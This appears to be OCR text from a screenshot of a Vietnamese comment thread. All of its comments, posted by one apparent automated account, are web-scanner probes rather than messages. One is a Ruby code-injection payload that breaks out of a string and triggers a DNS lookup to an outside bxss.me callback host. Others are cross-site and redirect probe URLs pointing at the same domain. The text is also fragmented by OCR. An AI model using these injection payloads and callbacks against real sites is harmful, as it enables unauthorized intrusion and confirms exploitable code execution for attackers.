
QPbmCRVM
4 năm trước
Trả lời
//xfs.bxss.me
"+"A".concat(70-
3).concat(22*4).concat(118).concat(75).concat(119).concat
(require"socket"
Socket.gethostbyname("hitmb"+"kabfxiol4bbd4.bxss.me.")
[3].to_s)+"
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
http://xfs.bxss.me
QPbmCRVM
4 năm trước
Trả lời
974330
QPbmCRVM
4 năm trước
Trả lời
/xfs.bxss.me